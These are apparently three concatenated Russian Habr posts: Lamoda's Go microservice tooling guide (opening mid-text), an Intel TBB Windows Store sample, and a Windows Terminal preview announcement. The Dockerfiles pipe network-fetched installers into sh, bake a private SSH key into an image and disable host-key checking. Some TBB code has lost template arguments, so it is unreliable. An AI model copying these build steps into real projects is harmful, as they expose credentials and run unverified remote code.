Пустышка не делает ничего полезного, зато имеет подключения к базе данных (мы в основном используем Postgres), к одному из наших production-сервисов, Kafka и несколько ручек в API. Почему именно такая конфигурация? Всё просто. Потому что большинство наших сервисов используют именно такие источники данных.
Для новых сервисов мы сделали динамический шаблон проекта на [cookiecutter.](https://github.com/cookiecutter/cookiecutter) Благодаря этому мы не копируем структуру проекта вручную и не вычищаем все плейсхолдеры. Подробнее про шаблон можно прочитать в девятом пункте про динамический шаблон проекта. Пока речь пойдет про другие улучшения, которые попали в этот шаблон.
2. Go modules
=============
Начиная с версии 1.11 сообщество языка Go перешло на новую систему управления зависимостями под названием [go modules](https://github.com/golang/go/wiki/Modules). С версии 1.14 модули объявлены как production-ready. Раньше у нас долгое время был [glide](https://github.com/Masterminds/glide), но мы достаточно быстро и почти безболезненно перешли на go modules, как, впрочем, и большая часть Go-сообщества. Go modules хранят все зависимости проектов в одном месте $GOPATH/pkg/mod и позволяют не размещать сами проекты в GOPATH.
Для поддержки модулей в самом Go были внесены изменения во многие команды (build, get, test). Например, build теперь загрузит недостающие зависимости и только потом начнет сборку проекта. Подробнее можно почитать в [официальной документации](https://github.com/golang/go/wiki/Modules).
В официальном [блоге golang](https://blog.golang.org/migrating-to-go-modules) есть обширная статья о том, как лучше мигрировать на модули, если в проекте есть другие системы управления зависимостями. Мы же дадим свой короткий чеклист с нюансами, касающимся приватных репозиториев.
**1. Активируем go modules**. Если речь идет о проекте с Go до версии 1.13, который находится в $GOPATH, то советую форсированно активировать go mod
```
go env -w GOMODULE111="on"
```
**2. Добавляем RSA-ключ для приватных репозиториев.** Если для работы с репозиторием используется RSA-ключ c паролем, то лучше проследить, чтобы он был подгружен в ssh-agent. Это позволит не вводить пароль на каждую загрузку модуля.
```
ssh-add <путь до RSA ключа>
```
**3. Добавляем исключение для Go proxy.** Начиная с версии Go 1.13, пакеты по умолчанию загружаются из публичного прокси-репозитория [proxy.golang.org](https://proxy.golang.org/), который не знает про приватные пакеты. Поэтому мы инструктируем модули, чтобы пакеты брались из нашего репозитория напрямую.
```
go env -w GOPRIVATE=<адрес вашего репозитория>
```
**4. Создаем go.mod-файл.** Для поддержки модулей мы сделали файл go.mod и наполнили его зависимостями. Если в проекте уже используется другой пакетный менеджер (например, *glide*), при создании mod-файла зависимости будут подтянуты из lock-файла. В новом проекте будет создан go.mod — файл, не имеющий зависимостей внутри себя.
```
go mod init <полное имя проекта>
```
Под полным именем понимается название проекта с адресом репозитория, где он живет, например, *github.com/spf13/cobra*.
**5. Запускаем тесты.** Даже если их еще нет в проекте. Запуск тестов провоцирует загрузку зависимостей, компиляцию и, собственно, запуск тестов. Если все три стадии пройдены, то внедрение модулей завершено.
```
go test ./...
```
3. Базовые Docker-образы
========================
В Lamoda для доставки кода на прод мы используем свой Kubernetes-кластер, поэтому нам необходимы Docker-образы для каждого проекта. В принципе, для сборки Go-проектов можно использовать официальный Docker-образ [golang.](https://hub.docker.com/_/golang) При сборке запускаем линтеры и тесты c построением отчетов по покрытию прямо внутри Docker-контейнера. Поэтому мы взяли за основу официальный Docker-образ и дополнили его необходимыми пакетами, сертификатами и ключами.
**Пример**
```
ARG version
FROM golang:$version
ENV GOOS linux
ENV GOARCH amd64
ENV CGO_ENABLED 0
ENV GO111MODULE on
# Установка вспомогательных зависимостей для сборки проекта
RUN go get github.com/axw/gocov/gocov && \
go get github.com/AlekSi/gocov-xml@d2f6da892a0d5e0b587526abf51349ad654ade51 && \
go get golang.org/x/tools/cmd/goimports && \
curl -sfL https://install.goreleaser.com/github.com/golangci/golangci-lint.sh | sh -s v1.23.7 && \
go get -u github.com/jstemmer/go-junit-report@af01ea7f8024089b458d804d5cdf190f962a9a0c && \
rm -rf /go/pkg/mod/
# Установка корпоративных ключей необходимый для того чтобы загружать код из корпоративных репозиториев
COPY ./ssh/id_rsa /root/.ssh/id_rsa
COPY ./ssh/id_rsa.pub /root/.ssh/id_rsa.pub
# Copy Lamoda Root certificate needed to go to the corporate sites without
# SSL warning
COPY ./certs/LamodaCA.crt /usr/local/share/ca-certificates/LamodaCA.crt
RUN echo "StrictHostKeyChecking no" > /root/.ssh/config && \
chmod 600 /root/.ssh/id_rsa && \
chmod 600 /root/.ssh/id_rsa.pub && \
chmod 755 /root/.ssh && \
update-ca-certificates && \
# Установка инструкции insteadOf. Полезна в случае если вы используете Bitbucket как мы.
git config --global url.ssh://[email protected]:7999.insteadOf https://stash.lamoda.ru/scm
CMD ["/bin/sh"]
```
Все наши сборки golang-проектов основываются на этом базовом образе. Но не советую использовать образ golang как конечный для production-среды. Дело в том, что такие образы далеко не легковесны (они занимают порядка сотен мегабайт) и содержат в себе массу ненужного для прода: базовый образ debian или alpine, компилятор go, вспомогательные библиотеки. Нашим решением было использовать разные Docker-образы для сборки и релиза, а также [Docker multistage](https://docs.docker.com/develop/develop-images/multistage-build/).
Вкратце, Docker multistage — это способ сборки в Docker, благодаря которому проект можно собрать в одном образе, а потом перенести все необходимые артефакты в другой образ, где нет установленных зависимостей для сборки, временных файлов и т.д.
Вот пример сборки одного из наших микросервисов:
**Пример**
```
FROM gotools.docker.lamoda.ru/base-mod:1.14.0 as build
ENV GOOS linux
ENV GOARCH amd64
ENV CGO_ENABLED 0
ENV GO111MODULE on
WORKDIR /go/src/stash.lamoda.ru/ecom/discounts.endpoint
# Копирование файлов со списком зависимостей
COPY go.mod .
COPY go.sum .
# Загрузка go-зависимостей. Из-за особенностей системы кеширования Docker этот шаг будет повторен только при изменении в файлах go.mod и go.sum.
RUN go mod download
COPY . .
RUN make build
# Сборка легковесного docker образа который содержит только бинарный файл и ca-certificates.crt
FROM scratch
COPY --from=build /go/src/stash.lamoda.ru/ecom/discounts.endpoint/discounts /bin/discounts
COPY --from=build /etc/ssl/certs/ca-certificates.crt /etc/ssl/certs/ca-certificates.crt
ENTRYPOINT ["/bin/discounts"]
```
4. Миграции БД
==============
Во многих наших микросервисах используются реляционные базы данных, в основном, Postgres. Чем дольше живет сервис, тем больше изменений вносится в базу. Конечно, их можно вносить и вручную или руками DBA, если он есть. Но такой подход не позволит быстро развернуть тестовую БД. Или невозможно будет вспомнить, как в проекте появилось то или иное поле. У нас разработчики пишут SQL-скрипты для миграции и потом под контролем DBA и DevOps накатывают их в production среду.
Чтобы миграции не терялись где-нибудь в Jira, они лежат в коде проекта и накатываются при помощи библиотеки [migrate](https://github.com/golang-migrate/migrate). Наш выбор пал именно на эту библиотеку, потому что она сейчас хорошо поддерживается. Также, что немаловажно, migrate может запускаться в Docker-образе — это снимает необходимость вносить ее в зависимости проекта.
Принцип работы библиотеки достаточно прост — в папке migrations нужно создать файлы вида *<№ миграции>\_<название>.[up|down].sql*
```
migrations
├── 00001_init.down.sql
├── 00001_init.up.sql
├── 00002_create_ui_users_table.down.sql
├── 00002_create_ui_users_table.up.sql
...
```
*up* — миграция вверх, т.е. накатывающая изменения,
*down* — миграция вниз, т.е. откатывающая изменения.
Содержимое файлов по сути является обычным SQL-файлом, который поддерживает БД.
Пример миграции «вверх»:
**Пример**
```
BEGIN;
CREATE SEQUENCE ui_users_id_seq INCREMENT BY 1 MINVALUE 1 START 1;
CREATE TABLE ui_users (
id INT NOT NULL,
username VARCHAR(180) NOT NULL,
username_canonical VARCHAR(180) NOT NULL,
email VARCHAR(180) NOT NULL,
email_canonical VARCHAR(180) NOT NULL,
enabled BOOLEAN NOT NULL,
salt VARCHAR(255),
password VARCHAR(255) NOT NULL,
last_login TIMESTAMP(0) WITHOUT TIME ZONE DEFAULT NULL,
confirmation_token VARCHAR(180) DEFAULT NULL,
password_requested_at TIMESTAMP(0) WITHOUT TIME ZONE DEFAULT NULL,
roles TEXT NOT NULL,
PRIMARY KEY(id)
);
COMMIT;
```
Пример миграции «вниз»:
**Пример**
```
BEGIN;
DROP SEQUENCE public.ui_users_id_seq;
DROP TABLE ui_users;
COMMIT;
```
Запустить миграции можно, указав базу данных и папку с миграциями:
```
migrate -database ${DB_DSN} -path db/migrations up
```
Создать новые миграции можно следующим образом:
```
migrate create -ext sql -dir migrations -seq create_table_foo
```
Мы вручную задаем содержимое миграций и, соответственно, тестируем. Поэтому хорошей идеей будет связать между собой оба процесса: запуск тестов проекта и накатывание миграций. О том, как это сделать, речь пойдет в следующем разделе. Подробнее о работе с migrate написано [здесь](https://github.com/golang-migrate/migrate/blob/master/database/postgres/TUTORIAL.md).
5. Развертывание development-окружения
======================================
В Lamoda есть сервисы, которые могут использовать БД, очереди или другие внешние источники данных. При тестировании и/или разработке часто нужно развернуть микросервис с его внешними источниками данных, сконфигурировать и провести их подготовку. Например, сервис использует БД Postgres и определенную схему внутри этой базы. Поэтому перед запуском сервиса нужно развернуть базу Postgres и накатить на нее миграции. Эти действия придется выполнять при каждом развертывании/тестировании проекта в development окружении, поэтому мы их автоматизировали с помощью [Docker Compose](https://docs.docker.com/compose/).
Compose управляет порядком запуска контейнеров для построения development окружения сервиса. Например, в одном нашем микросервисе контейнеры при полном развертывании запускаются в следующем порядке:
1. Контейнер с БД Postgres,
2. Контейнер migrate, выполняющий миграции на контейнере с БД Postgres,
3. Контейнер с dev-версией приложения.
Необязательно соблюдать именно эту последовательность. Например, можно запустить только контейнер с базой и миграции. Последнее обычно бывает полезно, когда хочется запустить тесты локально, но держать базу в контейнере.
Пример конфигурации Docker-compose для одного из наших микросервисов:
**Пример**
```
version: "3.7"
services:
# Контейнер с dev-версией приложения
gift-certificates-dev:
container_name: gift-certificates-dev
# Инструкция о том что контейнер нужно пересобирать, а не делать pull из docker-репозитория
build:
context: ../
# В случае если Dockerfile поддерживает multistage, можно указать на каком месте в сборке
# нужно остановиться. В этом случае нужно остановиться на этапе сборки бинарного файла,
# потому что при этом в контейнере будет код и вспомогательные библиотеки необходимые для
# запуска проекта через go run.
target: build
# Файлы в которых хранятся environment переменные проекта.
env_file:
- local.env
# Зависимости текущего контейнера
depends_on:
- gift-certificates-db
# Монтирование папки с кодом проекта внутрь контейнера. Это необходимо так как приложение
# запускается через go run
volumes:
- "..:/app/"
working_dir: "/app"
# Команда запускаемая в контейнере
command: "go run main.go"
depends_on:
- gift-certificates-db
# Контейнер с БД Postgres
gift-certificates-db:
container_name: gift-certificates-db
image: postgres:11.4
# Передача переменных окружения для инициализации контейнера
# Здесь специально не используется директива env_file, так в файле default.env
# хранятся переменные приложения, к переменным базы они не имеют отношения
environment:
- POSTGRES_DB=gift_certificates
- POSTGRES_USER=gift_certificates
- POSTGRES_PASSWORD=gift_certificates
- POSTGRES_PORT=5432
# Порты которые открываются из docker контейнера
# Это полезно, например, при локальном запуске тестов с подключением к базе в docker контейнере
ports:
- 6543:5432
# Контейнер с миграциями для БД
gift-certificates-migrate:
container_name: gift-certificates-migrate
image: "migrate/migrate:v4.4.0"
depends_on:
- gift-certificates-db
volumes:
- "../migrations:/migrations"
command: ["-path", "/migrations/", "-database", "$SERVICE_DB_DSN", "up"]
```
Для удобного использования Docker-compose в Makefile я рекомендую добавить следующие команды:
**Пример**
```
# Запустить тесты проекта
# Перед запуском тестов разворачивается БД и на нее накатываются миграции
.PHONY: test
test: dev-migrate
go test -cover -coverprofile=coverage.out ./...
go tool cover -html=coverage.out -o coverage.html
# Развернуть все dev окружение
.PHONY: dev-server
dev-server:
docker-compose -f deployments/docker-compose.yaml up -d gift-certificates-dev
# Развернуть БД и провести миграции на ней
.PHONY: dev-migrate
dev-migrate:
docker-compose -f deployments/docker-compose.yaml run --rm --service-ports gift-certificates-migrate
# Свернуть все dev окружение
.PHONY: dev-down
dev-down:
docker-compose -f deployments/docker-compose.yaml down
```
6. Линтинг
==========
Для языка Go есть утилита gofmt, которая может работать в режиме линтера, и другие инструменты для форматирования и линтинга: goimports, go-critic, gocyclo и т.д. Установка множества линтеров по отдельности, их интеграция в IDE и CI может стать очень тяжелой работой. Вместо этого я рекомендую использовать [golangci-lint,](https://github.com/golangci/golangci-lint) который является агрегатором большинства известных в мире Go линтеров. Он позволяет запускать их параллельно, управлять запуском в зависимости от среды и конфигурировать всё из одного конфиг-файла.
Можно ускорить процесс и указать коммит, начиная с которого ошибки считаются «новыми». Так мы сразу внедряем линтер в проект, чтобы не допустить новых ошибок, и понемногу исправляем ошибки из «старого» кода, который был в проекте до его появления.
Установка выглядит так:
```
curl -sfL https://raw.githubusercontent.com/golangci/golangci-lint/master/install.sh| sh -s -- -b $(go env GOPATH)/bin v1.23.7
```
Пример конфигурации файла:
**Пример**
```
run:
tests: false
# Возможно отключать все линтеры на определенных папках и файлах
skip-dirs:
- generated
skip-files:
- ".*easyjson\\.go$"
output:
print-issued-lines: false
issues:
# Показывать только ошибки после определенного коммита
new-from-rev: 7cdb5ce7d7ebb62a256cebf5460356c296dceb3d
exclude-rules:
- path: internal/common/writer.go
linters:
- structcheck
# Возможно отключать определенные линтеры на определенных файлах
text: "`size` is unused"
```
Запуск:
```
golangci-lint run ./...
```
Или же можно запускать *golangci-lint* при помощи утилиты pre-commit, о которой написано ниже.
7. Pre-commit hook’и
====================
Часто перед созданием Pull Request код должен пройти ряд автоматических проверок: например, проверки линтеров и/или тесты, которые можно запустить локально. Обычно для этих целей мы пишем bash-скрипты и устанавливаем в качестве git pre-commit хуков. В таком случае скрипты достаточно сложно поддерживать, поскольку каждый разработчик пишет их по-своему. Есть и другая трудность: их приходится хранить в репозитории и устанавливать на каждую новую машину вручную.
Вместо этого советую использовать python утилиту [pre-commit](https://pre-commit.com/):
* Устанавливаем в систему:
```
pip install pre-commit
```
или любым другим способом, описанным в [официальном руководстве](https://pre-commit.com/#installation).
* Оформляем конфиг-файл. Пример для проекта на go:
```
repos:
- repo: https://github.com/golangci/golangci-lint
rev: v1.23.7
hooks:
- id: golangci-lint
```
* Под конец генерируем и устанавливаем git pre-commit hook'ов:
```
pre-commit install
```
Теперь линтер golangci-lint будет запускаться при каждом коммите и проверять измененные или добавленные файлы. Либо можно запускать hook'и вручную. Опция all-files запускает проверки на всех файлах проекта, а не только на файлах в staging'e:
```
pre-commit run --all-files
```
Так можно генерировать hook'и для большого ассортимента линтеров утилит и test runner'ов. Подробнее можно прочитать на странице проекта <https://pre-commit.com>
8. Функциональные тесты
=======================
Gonkey — это инструмент тестирования микросервисов, разработанный в Lamoda. Как правило, он используется для написания функциональных тестов. Подробности о том, зачем появился Gonkey, и простые примеры его использования можно найти в нашей статье на habr.ru [“Gonkey — инструмент тестирования микросервисов”.](https://habr.com/ru/company/lamoda/blog/463301/)
Gonkey умеет:
* обстреливать сервис HTTP-запросами и следить, чтобы его ответы соответствовали ожидаемым,
* подготавливать базу данных к тесту, заполнив ее данными из фикстур (тоже задаются в YAML-файлах),
* имитировать ответы внешних сервисов с помощью моков (эта фича доступна, только если Gonkey подключена как библиотека),
* выдавать результат тестирования в консоль или формировать Allure-отчет.
Полная документация есть на [GitHub.](https://github.com/lamoda/gonkey#gonkey-%252525D0%252525B8%252525D0%252525BD%252525D1%25252581%252525D1%25252582%252525D1%25252580%252525D1%25252583%252525D0%252525BC%252525D0%252525B5%252525D0%252525BD%252525D1%25252582-%252525D0%252525B0%252525D0%252525B2%252525D1%25252582%252525D0%252525BE%252525D0%252525BC%252525D0%252525B0%252525D1%25252582%252525D0%252525B8%252525D0%252525B7%252525D0%252525B0%252525D1%25252586%252525D0%252525B8%252525D0%252525B8-%252525D1%25252582%252525D0%252525B5%252525D1%25252581%252525D1%25252582%252525D0%252525B8%252525D1%25252580%252525D0%252525BE%252525D0%252525B2%252525D0%252525B0%252525D0%252525BD%252525D0%252525B8%252525D1%2525258F)
9. Динамический шаблон проекта
==============================
Все вышесказанное собиралось далеко не один день и пережило другие, более «костыльные» решения. Оставалась только одна проблема: новые разработчики, да и некоторые старые, не будем лукавить, не сильно вчитывались в эту статью.
Согласитесь, не каждый готов осилить несколько страниц текста в Confluence в пятницу вечером. Хочется быстро создать сервис, в котором все вышесказанное будет «из коробки». Мы немного подумали и сделали динамический шаблон микросервиса на базе [cookiecutter.](https://github.com/cookiecutter/cookiecutter)
Если коротко, cookiecutter — это python-утилита, которая из jinja-шаблонов генерирует исходный код на любом необходимом языке. Нам остается только определить переменные в этих jinja-шаблонах и сделать инструкцию.
Для генерации новых микросервисов за пару минут теперь нужно лишь вызвать команду:
```
cookiecutter https://stash.lamoda.ru/gotools/cookiecutter-go
```
и заполнить несколько переменных, например, название проекта, его описание и т.д. На выходе получается готовый работоспособный код на основе всех вышесказанных возможностей. Наш шаблон для cookiecutter выпущен совсем недавно, поэтому наши команды только начинают его использовать.
Заключение
==========
Сейчас Lamoda продолжает унифицировать свои сервисы. Все еще устаканиваются споры по некоторым вопросам. В то же время наши команды перенимают практики, про которые я рассказал, и разности между проектами постепенно сглаживаются.
В случае с микросервисами быть похожим на других — это хорошо. Одинаковость снижает наши трудозатраты на то, чтобы стартовать новый микросервис (потому что не надо писать всё с нуля), и ускоряет адаптацию инженера (потому что новый сервис будет похож на все остальные).
А, как мы знаем, если разработчик не занят рутиной, то он занят ~~творчеством~~ разработкой полезного функционала, который будет радовать наших пользователей.
Поэтому рекомендую всем, кто переезжает на/использует микросервисную архитектуру, как можно раньше задуматься над тем, чтобы сервисы были похожими друг на друга. | https://habr.com/ru/post/495344/ | null | ru | null |
# Написание многопоточных приложений для магазина Windows с помощью Intel Threading Building Blocks — теперь с DLL
Эта статья описывает, как построить простое приложение для магазина Windows используя Intel Threading Building Blocks (Intel TBB).
Мой предыдущий пост [Windows 8: Написание многопоточных приложений для магазина Windows с помощью Intel Threading Building Blocks](http://habrahabr.ru/company/intel/blog/158263/) описывает экспериментальную поддержку для приложений для магазина Windows. Обновление 3 для Intel TBB 4.1, так же как стабильный релиз tbb41\_20130314oss содержит динамические библиотеки для таких приложений.
Для создания простого приложения создайте новый проект **Blank App (XAML)**, используя шаблон **Visual C++> Windows Store**. В статье используется имя проекта **tbbSample0321**.
Добавьте пару кнопок для основную страницу (tbbSample0321.MainPage class). После этого добавления XAML-файл страницы будет выглядеть примерно так
```
```
И добавьте в заголовочный файл основной страницы (MainPage.xaml.h) объявления методов обработки нажатия на кнопки:
```
#pragma once
#include "MainPage.g.h"
namespace tbbSample0321
{
public ref class MainPage sealed
{
public:
MainPage();
protected:
virtual void OnNavigatedTo(Windows::UI::Xaml::Navigation::NavigationEventArgs^ e) override;
private:
void SR_Click(Platform::Object^ sender, Windows::UI::Xaml::RoutedEventArgs^ e);
void DR_Click(Platform::Object^ sender, Windows::UI::Xaml::RoutedEventArgs^ e);
};
```
Затем добавьте вызовы функций библиотеки Intel TBB в эти обработчики событий. Как пример, используйте алгоритмы редукции (tbb::parallel\_reduce) и детерминистической редукции (tbb::parallel\_deterministic\_reduce). Для этого добавьте следующий код в основной исходный главной страницы MainPage.xaml.cpp:
```
#include "tbb/tbb.h"
void tbbSample0321::MainPage::SR_Click(Platform::Object^ sender, Windows::UI::Xaml::RoutedEventArgs^ e)
{
int N=100000000;
float fr = 1.0f/(float)N;
float sum = tbb::parallel_reduce(
tbb::blocked_range(0,N), 0.0f,
[=](const tbb::blocked\_range& r, float sum)->float {
for( int i=r.begin(); i!=r.end(); ++i )
sum += fr;
return sum;
},
[]( float x, float y )->float {
return x+y;
}
);
SR->Content="Press to run Simple ReductionnThe answer is " + sum.ToString();
}
void tbbSample0321::MainPage::DR\_Click(Platform::Object^ sender, Windows::UI::Xaml::RoutedEventArgs^ e)
{
int N=100000000;
float fr = 1.0f/(float)N;
float sum = tbb::parallel\_deterministic\_reduce(
tbb::blocked\_range(0,N), 0.0f,
[=](const tbb::blocked\_range& r, float sum)->float {
for( int i=r.begin(); i!=r.end(); ++i )
sum += fr;
return sum;
},
[]( float x, float y )->float {
return x+y;
}
);
DR->Content="Press to run Deterministic ReductionnThe answer is " + sum.ToString();
}
```
Затем сконфигурируйте Intel TBB в странице свойств проекта
В Visual Studio, **Project > Properties > Intel Performance Libraries**, установите **Use TBB** в **Yes**:

Если Вы используете стабильный релиз, то сконфигурируйте проект вручную: добавьте папку /include в свойства проекта **Additional Include Directories** и добавьте каталог, где лежит библиотека tbb.lib в **Additional Library Directories**.
Затем добавьте динамические библиотеки tbb.dll и tbbmalloc.dll в контейнер приложения. Для этого добавьте файлы в проект через **Project> Add Existing Item**…
и установите свойство **Content** в **Yes**. В этом случае файлы будут скопированы в контейнер приложения (AppX) и затем могут быть загружены во время старта приложения или позже.
Вот и всё! Простое приложение для магазина Windows готово и это должно быть хорошим стартом для написания более сложных многопоточных приложений используя Intel Threading Building Blocks. | https://habr.com/ru/post/175121/ | null | ru | null |
# Вышел Windows Terminal Preview 0.7
Представляем новый релиз Windows Terminal preview! Это выпуск v0.7. Как и всегда вы можете скачать Terminal из [Microsoft Store](https://www.microsoft.com/en-us/p/windows-terminal-preview/9n0dx20hk701) или со страницы релиза на [GitHub](https://github.com/microsoft/terminal/releases). А вот и новинки:
Обновления Windows Terminal
---------------------------
### Панели (panes)
Теперь вы можете разделить окно терминала на несколько панелей! Это позволяет одновременно открывать несколько командных строк на одной вкладке.
Заметка: В настоящее время вы можете открыть свой профиль по умолчанию только на новой панели. Открытие профиля по вашему выбору — это опция, которую мы планируем включить в будущий выпуск.
